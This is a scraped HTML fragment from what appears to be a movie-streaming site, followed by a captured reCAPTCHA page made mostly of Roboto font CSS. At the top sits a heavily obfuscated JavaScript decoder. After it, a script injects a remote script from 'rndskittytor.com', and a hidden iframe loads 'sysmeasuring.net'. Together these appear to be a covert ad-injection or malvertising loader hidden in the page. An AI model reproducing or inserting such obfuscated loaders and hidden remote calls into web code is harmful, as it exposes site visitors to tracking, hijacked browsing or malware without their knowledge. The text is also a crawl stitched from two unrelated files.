.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.O.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+.F:+A:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+iE#3qH:+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('rndskittytor.com',4724943,document.createElement('script'),_weoeuy)</script>

<iframe style="display: none" src="https://sysmeasuring.net"></iframe>

<script>
    $(document).ready(function () {
        check_favorite();
        // get_episodes();
        vote_info();
        if (movie.type == 2) {
            $.get("/ajax/season/list/" + movie.id, function (res) {
                $('#content-episodes').html(res);
            });
        } else {
            $.get("/ajax/episode/list/" + movie.id, function (res) {
                $('#content-episodes').html(res);
            });
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a652fa5ac965446282d43c66efdef143","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfS7KAaAAAAAMOFYYEvAY-7F9fNrZIqIJdlCeYX&co=aHR0cHM6Ly93d3cuZmJveHR2LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mckipvlrqmyg
body_size: 48649
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
